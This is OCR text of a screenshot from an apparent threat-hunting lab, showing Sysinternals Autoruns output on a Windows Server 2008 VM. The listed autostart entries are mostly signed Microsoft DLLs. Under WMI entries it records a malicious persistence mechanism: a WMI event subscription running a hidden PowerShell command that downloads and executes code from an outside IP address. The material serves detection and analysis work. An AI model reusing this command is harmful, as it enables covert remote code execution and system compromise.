 File Edit View VM Tabs Help
Home Windows Server 2008 Windows Server 2012
Recycle Bin
SysinternalsSuite
SysinternalsSuite Search
Autoruns [THREATHUNTER\hunter] - Sysinternals: www.sysinternals.com
File Entry Options User Help
Filter:
Network Providers WMI Sidebar Gadgets Office
Everything Logon Explorer Internet Explorer Scheduled Tasks Services Drivers Codecs Boot Execute Image Hijacks AppInit KnownDLLs Winlogon Winsock Providers Print Monitors LSA Providers
Autorun Entry Description Publisher Image Path Timestamp
E-mail Naming Shim Provider E-mail Naming Shim Provider (Verified) Microsoft Windows c:\windows\system32\napinsp.dll 1/19/2008 2:30 PM
Network Location Awareness Legacy (NLAv1) Namespace Network Location Awareness 2 (Verified) Microsoft Windows c:\windows\system32\nlaapi.dll 1/19/2008 2:31 PM
NTDS LDAP RnR Provider DLL (Verified) Microsoft Windows c:\windows\system32\winrnr.dll 11/2/2006 4:45 PM
Tcpip Microsoft Windows Sockets 2.0 Service Provider (Verified) Microsoft Windows c:\windows\system32\mswsock.dll 1/19/2008 2:30 PM
HKLM\SYSTEM\CurrentControlSet\Control\Print\Monitors 12/18/2020 2:47 PM
Local Port Local Spooler DLL (Verified) Microsoft Windows c:\windows\system32\localspl.dll 1/19/2008 2:31 PM
Standard TCP/IP Port Standard TCP/IP Port Monitor DLL (Verified) Microsoft Windows c:\windows\system32\tcpmon.dll 1/19/2008 2:32 PM
ThinPrint Print Port Monitor for VMWare ThinPrint for VMware® Print Port Monitor (Not verified) ThinPrint GmbH c:\windows\system32\tpvmmon.dll 4/19/2016 4:14 PM
USB Monitor Standard Dynamic Printing Port Monitor DLL (Verified) Microsoft Windows c:\windows\system32\usbmon.dll 1/19/2008 2:32 PM
WSD Port WSD Printer Port Monitor (Verified) Microsoft Windows c:\windows\system32\wsdmon.dll 1/19/2008 2:32 PM
HKLM\SYSTEM\CurrentControlSet\Control\Print\Providers 12/18/2020 2:47 PM
LanMan Print Services Client Side Rendering Print Provider (Verified) Microsoft Windows c:\windows\system32\win32spl.dll 1/19/2008 2:32 PM
HKLM\SYSTEM\CurrentControlSet\Control\SecurityProviders\SecurityProviders 12/18/2020 2:47 PM
credssp.dll TS Single Sign On Security Package (Verified) Microsoft Windows c:\windows\system32\credssp.dll 1/19/2008 2:31 PM
pwdssp.dll Microsoft Clear Text Password Security Provider (Verified) Microsoft Windows c:\windows\system32\pwdssp.dll 1/19/2008 2:31 PM
HKLM\SYSTEM\CurrentControlSet\Control\Lsa\Authentication Packages 12/29/2020 9:52 AM
msv1_0 Microsoft Authentication Package v1.0 (Verified) Microsoft Windows c:\windows\system32\msv1_0.dll 1/19/2008 2:30 PM
HKLM\SYSTEM\CurrentControlSet\Control\Lsa\Notification Packages 12/29/2020 9:52 AM
RASSFM Remote Access Subauthentication dll (Verified) Microsoft Windows c:\windows\system32\rassfm.dll 1/19/2008 2:31 PM
scecli Windows Security Configuration Editor Client Engine (Verified) Microsoft Windows c:\windows\system32\scecli.dll 1/19/2008 2:31 PM
HKLM\SYSTEM\CurrentControlSet\Control\Lsa\Security Packages 12/29/2020 9:52 AM
kerberos Kerberos Security Package (Verified) Microsoft Windows c:\windows\system32\kerberos.dll 1/19/2008 2:31 PM
msv1_0 Microsoft Authentication Package v1.0 (Verified) Microsoft Windows c:\windows\system32\msv1_0.dll 1/19/2008 2:30 PM
schannel TLS / SSL Security Provider (Verified) Microsoft Windows c:\windows\system32\schannel.dll 1/19/2008 2:31 PM
tspkg Web Service Security Package (Verified) Microsoft Windows c:\windows\system32\tspkg.dll 1/19/2008 2:32 PM
wdigest Microsoft Digest Access (Verified) Microsoft Windows c:\windows\system32\wdigest.dll 1/19/2008 2:32 PM
HKLM\SYSTEM\CurrentControlSet\Control\NetworkProvider\Order 12/18/2020 2:47 PM
LanmanWorkstation Microsoft Windows Network (Verified) Microsoft Windows c:\windows\system32\ntlanman.dll 1/19/2008 2:33 PM
RDPNP Microsoft Terminal Services (Verified) Microsoft Windows c:\windows\system32\drprov.dll 11/2/2006 4:40 PM
vmhgfs VMware Shared Folders (Verified) Microsoft Windows Hardware ... c:\windows\system32\vmhgfs.dll 11/10/2017 5:00 AM
WMI Database Entries
PowerTool PowerShell.EXE (Verified) Microsoft Windows c:\windows\system32\windowspowershell\v1.0\powershell.exe 1/19/2008 12:40 PM
powershell.exe Size: 332 K WQL Query: SELECT * FROM __InstanceModificationEvent WITHIN 60 WHERE TargetInstance ISA 'Win32_PerfFormattedData_PerfOS_System'
PowerShell.EXE Time: 1/19/2008 12:40 PM
Microsoft Corporation Version: 6.0.6001.18000
powershell.exe -nop -w hidden -c IEX ((new-object net.webclient).downloadstring('http://39.109.114.56:80/a'))
Ready. No Filter.
Start autohk - Notepad SysinternalsSuite Autoruns [THREATHU... « 4:02 PM